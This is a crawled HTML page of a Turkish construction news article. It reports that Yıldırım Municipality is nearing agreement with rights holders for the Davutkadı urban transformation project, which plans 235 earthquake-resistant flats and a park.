

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.konutveyapi.com/kentsel-donusum/davutkadi-kentsel-donusum-gun-sayiyor-h3211.html
body_size: 14232
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="utf-8">
  <title>‘Davutkadı Kentsel Dönüşüm’ gün sayıyor</title>
  <meta name="description" content="Yıldırım Belediyesi&#039;nin, Davutkadı Mahallesi&#039;nde 22 bin 852 metrekarelik alanda gerçekleştireceği ‘Davutkadı Kentsel Dönüşüm Projesi&#039; kapsamında hak sahipleri ile yürüttüğü uzlaşma görüşmeleri tamamlanma aşamasına geldi." />
  <meta name="keywords" content="" />
  <meta name="news_keywords" content="" />
  <link rel="manifest" href="https://www.konutveyapi.com/_themes/hs-elegant/manifest.json">
    <meta name="viewport" content="width=970, initial-scale=1, shrink-to-fit=no" />
  <meta name="theme-color" content="#dc3545"/>

    <meta http-equiv="refresh" content="180">
    <link rel="alternate" href="https://www.konutveyapi.com/m/kentsel-donusum/davutkadi-kentsel-donusum-gun-sayiyor-h3211.html" hreflang="tr" media="only screen and (max-width: 640px)"/>
  <link rel="canonical" href="https://www.konutveyapi.com/kentsel-donusum/davutkadi-kentsel-donusum-gun-sayiyor-h3211.html">

    <link rel="amphtml" href="https://www.konutveyapi.com/amp/kentsel-donusum/davutkadi-kentsel-donusum-gun-sayiyor-h3211.html">
  
  
      <link rel="shortcut icon" href="https://www.konutveyapi.com/_themes/hs-elegant/images/favicon.ico">
    <style type="text/css">
    @import url('https://www.konutveyapi.com/_themes/hs-elegant/style/main.min.css?v=1');
  </style>
    <link href="https://www.konutveyapi.com/_themes/hs-elegant/style/font/work-sans.css?v=1" rel="stylesheet">
    <meta property="og:site_name" content="" />
<meta property="og:title" content="‘Davutkadı Kentsel Dönüşüm’ gün sayıyor" />
<meta property="og:description" content="Yıldırım Belediyesi&#039;nin, Davutkadı Mahallesi&#039;nde 22 bin 852 metrekarelik alanda gerçekleştireceği ‘Davutkadı Kentsel Dönüşüm Projesi&#039; kapsamında hak sahipleri ile yürüttüğü uzlaşma görüşmeleri tamamlanma aşamasına geldi." />

<meta property="og:image" content="https://www.konutveyapi.com/images/haberler/2023/06/davutkadi-kentsel-donusum-gun-sayiyor_7a298.jpg" />

<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.konutveyapi.com/kentsel-donusum/davutkadi-kentsel-donusum-gun-sayiyor-h3211.html" />
<meta name="twitter:card" content="summary_large_image" /><meta property="og:title" content="‘Davutkadı Kentsel Dönüşüm’ gün sayıyor" />
<meta name="twitter:url" content="http://www.konutveyapi.com/kentsel-donusum/davutkadi-kentsel-donusum-gun-sayiyor-h3211.html" />
<meta name="twitter:domain" content="https://www.konutveyapi.com/" />
<meta name="twitter:site" content="KonutG" />
<meta name="twitter:title" content="‘Davutkadı Kentsel Dönüşüm’ gün sayıyor" />
<meta name="twitter:description" content="Yıldırım Belediyesi’nin, Davutkadı Mahallesi’nde 22 bin 852 metrekarelik alanda gerçekleştireceği ‘Davutkadı Kentsel Dönüşüm Projesi’ kapsamında hak sahipleri ile yürüttüğü uzlaşma görüşmeleri tamamlanma aşamasına geldi.

" />
<meta name="twitter:image:src" content="https://www.konutveyapi.com/images/haberler/2023/06/davutkadi-kentsel-donusum-gun-sayiyor_7a298.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="637" />
<meta property="og:image:height" content="332" />

<link rel="image_src" type="image/jpeg" href="https://www.konutveyapi.com/images/haberler/2023/06/davutkadi-kentsel-donusum-gun-sayiyor_7a298.jpg" />
  <meta name="dc.language" content="tr">
  <meta name="dc.source" content="https://www.konutveyapi.com/">
  <meta name="dc.title" content="‘Davutkadı Kentsel Dönüşüm’ gün sayıyor">
  <meta name="dc.keywords" content="">
  <meta name="dc.description" content="Yıldırım Belediyesi&#039;nin, Davutkadı Mahallesi&#039;nde 22 bin 852 metrekarelik alanda gerçekleştireceği ‘Davutkadı Kentsel Dönüşüm Projesi&#039; kapsamında hak sahipleri ile yürüttüğü uzlaşma görüşmeleri tamamlanma aşamasına geldi.">

  
  <link rel="dns-prefetch" href="//www.konutveyapi.com">
  <link rel="dns-prefetch" href="//www.google-analytics.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="dns-prefetch" href="//mc.yandex.ru">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//google.com">
  <link rel="dns-prefetch" href="//gstatic.com">
  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//graph.facebook.com">
  <link rel="dns-prefetch" href="//linkedin.com">
  <link rel="dns-prefetch" href="//ap.pinterest.com">

  <!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
  <!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
  <!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
  <!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
  <!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
  <!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30518550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-30518550-1');
</script>
  <meta name="google-site-verification" content="VV54guePdUUJOmF9RcPIr_xC4gtjbsCkPH-i9XSMVvk" />    </head>

<body data-color="default" data-header="header-2">
        <div id="navbar" class="bg-white sticky-top shadow-sm">
  <nav class="navbar navbar-expand navbar-light border-bottom">
    <div class="container">
      <a class="navbar-brand pr-2" href="https://www.konutveyapi.com/"><img src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_2.jpg" alt="‘Davutkadı Kentsel Dönüşüm’ gün sayıyor" class="img-fluid"></a>
      <ul class="navbar-nav">
                <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/galeri" title="GALERİLER">
            <i class="fas fa-images text-danger fa-lg mr-1"></i> GALERİLER          </a>
        </li>
                        <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/webtv" title="VİDEOLAR">
            <i class="fas fa-video text-danger fa-lg mr-1"></i> VİDEOLAR          </a>
        </li>
                        <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yazarlar" title="Yazarlar">
            <i class="fas fa-users text-danger fa-lg mr-1"></i> Yazarlar          </a>
        </li>
                      </ul>
      <ul class="navbar-nav ml-auto">
        <li class="nav-item btn-group">
  <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <div class="badge badge-danger rounded-circle position-absolute" id="notifyCount" style="display:none"></div>
    <i class="far fa-bell fa-fx"></i>
  </a>
  <div class="dropdown-menu dropdown-menu-right shadow-sm" id="notifyItems">
    <h6 class="text-center pt-2 text-danger font-weight-bold text-uppercase">Bildirimler</h6>
    <div class="items">
      <div class="text-danger text-center">Henüz bir bildirim bulunmuyor!</div>
    </div>
    <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Bildirimler</a>
  </div>
</li>
        <li class="nav-item btn-group">
  <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <i class="far fa-bookmark fa-fx text-info"></i>
  </a>
  <div class="dropdown-menu dropdown-menu-right shadow-sm" id="savedItems">
    <h6 class="text-center pt-2 text-info font-weight-bold text-uppercase">Kaydettiklerim</h6>
    <div class="items">
      <div class="text-danger text-center">Henüz kaydedilmiş bir içerik bulunmuyor!</div>
    </div>
    <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Kaydettiklerim</a>
  </div>
</li>
        <li class="nav-item" id="memberArea"></li>
        <li class="nav-item"><a href="javascript:;" id="searchOpenButton" class="nav-link btn btn-lg ml-2"><i class="fas fa-search fa-fx"></i></a></li>
      </ul>
    </div>
  </nav>
  <nav class="navbar navbar-expand navbar-light">
  <div class="container">
    <ul class="navbar-nav">
      <li class="nav-item dropdown">
        <a class="nav-link font-weight-bold" href="#" id="mega-menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-bars fa-fx fa-lg"></i>
        </a>
        <div class="dropdown-menu mega-menu shadow-sm p-4" aria-labelledby="mega-menu">
      <div class="row">
              <a href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>ARSA-ARAZİ</a>
              <a href="https://www.konutveyapi.com/dunya" title="DÜNYA" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DÜNYA</a>
              <a href="https://www.konutveyapi.com/diger" title="DİĞER" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DİĞER</a>
              <a href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>RÖPORTAJ</a>
              <a href="https://www.konutveyapi.com/insaat" title="İNŞAAT" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>İNŞAAT</a>
              <a href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>KONUT VE YAPI</a>
              <a href="https://www.konutveyapi.com/emlak" title="EMLAK" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>EMLAK</a>
              <a href="https://www.konutveyapi.com/mulk-yonetimi" title="MÜLK YÖNETİMİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>MÜLK YÖNETİMİ</a>
              <a href="https://www.konutveyapi.com/sektor-aktuel" title="SEKTÖR AKTÜEL " class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>SEKTÖR AKTÜEL </a>
          </div>
  <div class="dropdown-divider mt-2 mb-3"></div>
    <div class="row">
    <a href="https://www.konutveyapi.com/" class="col-4 mb-1" title="Ana Sayfa">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Ana Sayfa    </a>
        <a href="https://www.konutveyapi.com/yazarlar" class="col-4 mb-1" title="Yazarlar">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Yazarlar    </a>
                <a href="https://www.konutveyapi.com/roportajlar.html" class="col-4 mb-1" title="Röportajlar">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Röportajlar    </a>
                <a href="https://www.konutveyapi.com/webtv" class="col-4 mb-1" title="Video Galeri">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Video Galeri    </a>
            <a href="https://www.konutveyapi.com/galeri" class="col-4 mb-1" title="Foto Galeri">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Foto Galeri    </a>
                                <a href="https://www.konutveyapi.com/kunye.html" class="col-4 mb-1" title="Künye">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Künye    </a>
    <a href="https://www.konutveyapi.com/iletisim.html" class="col-4 mb-1" title="İletişim">
      <i class="fas fa-angle-right fa-fw text-danger"></i> İletişim    </a>
    <a href="https://www.konutveyapi.com/sitene-ekle.html" class="col-4 mb-1" title="Sitene Ekle">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Sitene Ekle    </a>
          </div>
</div>
      </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/gundem" title="GÜNDEM">
            <i class="fas fa-angle-right text-danger mr-1"></i>GÜNDEM          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ">
            <i class="fas fa-angle-right text-danger mr-1"></i>KONUT PROJELERİ          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER">
            <i class="fas fa-angle-right text-danger mr-1"></i>TİCARİ PROJELER          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM">
            <i class="fas fa-angle-right text-danger mr-1"></i>KENTSEL DÖNÜŞÜM          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ">
            <i class="fas fa-angle-right text-danger mr-1"></i>YAPI MALZEMELERİ          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON">
            <i class="fas fa-angle-right text-danger mr-1"></i>DEKORASYON          </a>
        </li>
          </ul>
  </div>
</nav>
</div>
        <div id="left-ad" data-name="tb_block"         style="width:160px;height:600px;" >
                        <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 -->
<ins data-revive-zoneid="421" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</p>        <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=77" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/BZ-web_banner-160x600px.jpg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner77" class="img-responsive"/></a></p>                                                                                    </div>
    <div id="right-ad" data-name="tb_block"         style="width:160px;height:600px;" >
                        <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 -->
<ins data-revive-zoneid="1052" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins>
<script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script>
</p>                <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=69" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_160x600_1.jpeg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner69" class="img-responsive"/></a></p>        <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=88" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/Comp_1.gif" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner88" class="img-responsive"/></a></p>                                                                                                    </div>
    <main class="container">
                        <!-- SIDEBAR İÇEREN İKİ SÜTUNLU BÖLÜM -->
        <div id="double-section" class="my-3 mb-0">
            <div class="row">
                <div class="col-8">
                                                            <div id="infinityContainer">
    <div class="inf_append current_news" news_id="3211" data-title="‘Davutkadı Kentsel Dönüşüm’ gün sayıyor"
        data-path="aHR0cDovL3d3dy5rb251dHZleWFwaS5jb20va2VudHNlbC1kb251c3VtL2RhdnV0a2FkaS1rZW50c2VsLWRvbnVzdW0tZ3VuLXNheWl5b3ItaDMyMTEuaHRtbA==">
                <div id="news-detail" class="card shadow-sm mb-3">
            <div class="card-header bg-white">
                <h1 class="card-title">‘Davutkadı Kentsel Dönüşüm’ gün sayıyor</h1>
                                <h2 class="lead">
                    Yıldırım Belediyesi’nin, Davutkadı Mahallesi’nde 22 bin 852 metrekarelik alanda gerçekleştireceği ‘Davutkadı Kentsel Dönüşüm Projesi’ kapsamında hak sahipleri ile yürüttüğü uzlaşma görüşmeleri tamamlanma aşamasına geldi.

                </h2>
                                <div class="border-top pt-2 text-secondary">
                    <a href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM"
                        class="btn btn-info btn-sm text-white text-uppercase">KENTSEL DÖNÜŞÜM</a>
                    <i class="far fa-clock fa-fx text-info pl-3"></i> 24.05.2023, 14:01                                        <i class="far fa-edit fa-fx text-info pl-3"></i> 14.07.2023, 23:52                                        
<!--                                             <div class="float-right">
                    <i class="far fa-eye fa-fx text-info pl-3"></i>
                    60</div>
                     -->
                </div>
            </div>
                        <div class="position-relative mb-2">
            <img class="img-fluid lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                data-src="https://www.konutveyapi.com/images/haberler/2023/06/davutkadi-kentsel-donusum-gun-sayiyor_7a298.jpg" alt="‘Davutkadı Kentsel Dönüşüm’ gün sayıyor" width="100%">
                            </div>
                        <div class="my-2 text-center " data-name="tb_block" data-field="132"><a href="https://www.konutveyapi.com/banner.php?id=66" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/320x50_1.jpg&w=600&h=90&q=80" width="600" height="90" style="width:600px;height: 90px;border:0" alt="banner66" class="img-responsive"/></a></div>            <div class="card-body">
                <div class="social-buttons">
  <a href="javascript:;" data-platform-name="facebook" class="btn btn-primary btn-sm"><i class="fab fa-facebook-f"></i></a>
  <a href="javascript:;" data-platform-name="twitter" class="btn btn-info btn-sm"><i class="fab fa-twitter"></i></a>
  <a href="javascript:;" data-platform-name="linkedin" class="btn btn-primary btn-sm"><i class="fab fa-linkedin-in"></i></a>
  <a href="javascript:;" data-platform-name="pinterest" class="btn btn-danger btn-sm"><i class="fab fa-pinterest-p"></i></a>
  <a href="javascript:;" data-platform-name="whatsapp" class="btn btn-success btn-sm"><i class="fab fa-whatsapp"></i></a>
  <a href="javascript:;" data-platform-name="email" class="btn btn-dark btn-sm"><i class="far fa-envelope"></i></a>
      <a href="javascript:;" data-platform-name="print" class="btn btn-dark btn-sm"><i class="fas fa-print"></i></a>
      <a href="javascript:;" style="display:none;" data-platform-name="save" class="btn btn-info btn-sm text-uppercase save-unsave-button"><i class="far fa-bookmark pr-1"></i> Kaydet</a>
        <div class="float-right btn-group" role="group">
      <a href="javascript:;" onclick="textDown(3211)" class="btn btn-secondary btn-sm">A<sup>-</sup></a>
      <a href="javascript:;" onclick="textUp(3211)"class="btn btn-secondary btn-sm">A<sup>+</sup></a>
    </div>
  </div>
                                <div id="article-text" class="mt-4" data-text-id="3211">
                                                            <p>Yıldırım Belediyesi, ilçedeki dayanaksız, çarpık ve plansız yapıları, modern, güvenli sosyal donatı alanlarına sahip, ulaşılabilir yaşam alanlarına dönüştürmek için yürüttüğü kentsel dönüşüm hamlesi hız kesmeden devam ediyor. Mevlana, Ulus, Çınarönü, Mimarsinan, mahallelerinden sonra Davutkadı Mahallesi de kentsel dönüşüm hamlesine dahil edildi. Davutkadı Mahallesi’nde 22 bin 852 metrekarelik alanda hayata geçirilecek proje alanındaki bulunan sahipleri ile yürütülen görüşmeler tamamlanma aşamasına geldi.</p>

<p><strong>DAYANIKLI, GÜVENLİ KONFORLU KONUTLAR</strong></p>

<p>Hak sahipleri ile anlaşmaların sağlanmasının ardından kısa süre içerisinde çalışmaların başlayacağını aktaran Yıldırım Belediye Başkanı Oktay Yılmaz, “Ülkemizin ve şehrimizin depremselliği göz önünde bulundurulduğunda mevcut yapı stokunun hiç vakit kaybedilmeden modern, güvenli yaşam standardı yüksek konutlarla değiştirilmesi gerekiyor. Bu düşünceyle Mevlâna, Ulus, Çınarönü, Mimarsinan gibi ilçemizin farklı noktalarında eş zamanlı kentsel dönüşüm çalışmalarımız sürüyor. Uzlaşma görüşmelerinde sona yaklaştığımız Davutkadı mahallemizde de kısa süre içerisinde projemizin startını vereceğiz.&nbsp; 22 bin 852 metrekarelik inşaat alanına sahip proje kapsamında 235 depreme dayanıklı, güvenli, konforlu daire yapacağız. Yine 3 bin 925 metrekarelik bir parkı bölgeye kazandıracağız. Böylece hem hemşehrilerimize güvenli modern alanları oluşturacağız hem de şehrimizin marka değerini arttıracağız” dedi.</p>
                </div>
                                                                                            </div>
                    </div>
        <div id="comments" class="card shadow-sm mb-3 comments">
  <div class="card-body">
    <div class="widget-title first-word text-info mb-3 text-uppercase">
      Yorumlar (0)
    </div>
            <div class="alert alert-info">
        Yorum yapabilmek için lütfen <a href="https://www.konutveyapi.com/login.html"><b>üye girişi</b></a> yapınız!      </div>
            </div>
</div>
                <div id="recommended-news" class="card shadow-sm mb-3">
            <div class="card-body">
                <div class="widget-title first-word text-info mb-3 text-uppercase">
                    Bunlara Göz Atmadan Geçmeyin                </div>
                <div class="row">
                                        <div class="col-4">
                        <a href="https://www.konutveyapi.com/gundem/kamu-tecrubesinden-luks-konuta-uzanan-basari-yolculugu-h4296.html" title="Kamu tecrübesinden lüks konuta uzanan başarı yolculuğu"
                            >
                            <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                                data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/kamu-tecrubesinden-luks-konuta-uzanan-basari-yolculugu_ddb1a.jpg" alt="Kamu tecrübesinden lüks konuta uzanan başarı yolculuğu">
                        </a>
                        <h6>
                            <a href="https://www.konutveyapi.com/gundem/kamu-tecrubesinden-luks-konuta-uzanan-basari-yolculugu-h4296.html" title="Kamu tecrübesinden lüks konuta uzanan başarı yolculuğu"
                                >
                                Kamu tecrübesinden lüks konuta uzanan başarı yolculuğu                            </a>
                        </h6>
                    </div>
                                        <div class="col-4">
                        <a href="https://www.konutveyapi.com/gundem/bln-mekanik-2026ya-hizli-girdi-h4310.html" title="BLN Mekanik  2026’ya hızlı girdi"
                            >
                            <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                                data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/bln-mekanik-2026ya-hizli-girdi_c6c1c.jpg" alt="BLN Mekanik  2026’ya hızlı girdi">
                        </a>
                        <h6>
                            <a href="https://www.konutveyapi.com/gundem/bln-mekanik-2026ya-hizli-girdi-h4310.html" title="BLN Mekanik  2026’ya hızlı girdi"
                                >
                                BLN Mekanik  2026’ya hızlı girdi                            </a>
                        </h6>
                    </div>
                                        <div class="col-4">
                        <a href="https://www.konutveyapi.com/gundem/turkiyenin-maket-fabrikasi-h4300.html" title="Türkiye’nin “maket fabrikası”"
                            >
                            <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                                data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/turkiyenin-maket-fabrikasi_60678.jpg" alt="Türkiye’nin “maket fabrikası”">
                        </a>
                        <h6>
                            <a href="https://www.konutveyapi.com/gundem/turkiyenin-maket-fabrikasi-h4300.html" title="Türkiye’nin “maket fabrikası”"
                                >
                                Türkiye’nin “maket fabrikası”                            </a>
                        </h6>
                    </div>
                                    </div>
            </div>
        </div>
                                <div class="page-load-status">
            <div class="loader-ellips infinite-scroll-request" style="display: none;">
                <span class="loader-ellips__dot"></span>
                <span class="loader-ellips__dot"></span>
                <span class="loader-ellips__dot"></span>
                <span class="loader-ellips__dot"></span>
            </div>
        </div>
        <a href="https://www.konutveyapi.com/gundem/yildirim-belediye-baskani-oktay-yilmaz-teknofest-te-genclerle-h3213.html" class="sonrakiHaber"></a>
                    </div>
</div>
                                    </div>
                <!-- Sidebar solundaki ana bölüm bitti -->
                <!-- SIDEBAR BOLUMU -->
                <div class="col-4">
                                        <div class="my-2 text-center " data-name="tb_block" data-field="200"><a href="https://www.konutveyapi.com/banner.php?id=100" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/300x_250.jpg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner100" class="img-responsive"/></a></div><!-- İLGİLİ HABERLER -->
<div id="similar-news" class="mb-3">
    <div class="media bg-white shadow-sm mb-2">
    <a href="https://www.konutveyapi.com/kentsel-donusum/yildirimda-dev-donusum-h4283.html" title="Yıldırım’da ‘dev’ dönüşüm">
      <img alt="Yıldırım’da ‘dev’ dönüşüm" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2025/12/yildirimda_dev_donusum_h4283_e8ac9.jpeg">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/kentsel-donusum/yildirimda-dev-donusum-h4283.html" title="Yıldırım’da ‘dev’ dönüşüm">
          Yıldırım’da ‘dev’ dönüşüm        </a>
      </h6>
    </div>
  </div>
    <div class="media bg-white shadow-sm mb-2">
    <a href="https://www.konutveyapi.com/kentsel-donusum/ciftehavuzlarda-kentsel-donusum-basliyor-h4119.html" title="Çiftehavuzlar’da kentsel dönüşüm başlıyor">
      <img alt="Çiftehavuzlar’da kentsel dönüşüm başlıyor" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2025/08/ciftehavuzlarda_kentsel_donusum_basliyor_h4119_e2ecb.JPG">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/kentsel-donusum/ciftehavuzlarda-kentsel-donusum-basliyor-h4119.html" title="Çiftehavuzlar’da kentsel dönüşüm başlıyor">
          Çiftehavuzlar’da kentsel dönüşüm başlıyor        </a>
      </h6>
    </div>
  </div>
    <div class="media bg-white shadow-sm mb-2">
    <a href="https://www.konutveyapi.com/kentsel-donusum/ornek-donusum-projesi-yolu-yariladi-h4084.html" title="Örnek dönüşüm projesi yolu yarıladı">
      <img alt="Örnek dönüşüm projesi yolu yarıladı" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2025/07/ornek_donusum_projesi_yolu_yariladi_h4084_473dd.jpeg">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/kentsel-donusum/ornek-donusum-projesi-yolu-yariladi-h4084.html" title="Örnek dönüşüm projesi yolu yarıladı">
          Örnek dönüşüm projesi yolu yarıladı        </a>
      </h6>
    </div>
  </div>
    <div class="media bg-white shadow-sm mb-2">
    <a href="https://www.konutveyapi.com/kentsel-donusum/ciftehavuzlarda-300e-yakin-bagimsiz-bolum-deprem-riskinden-h4039.html" title="“Çiftehavuzlar’da 300’e yakın bağımsız bölüm deprem riskinden kurtulacak”">
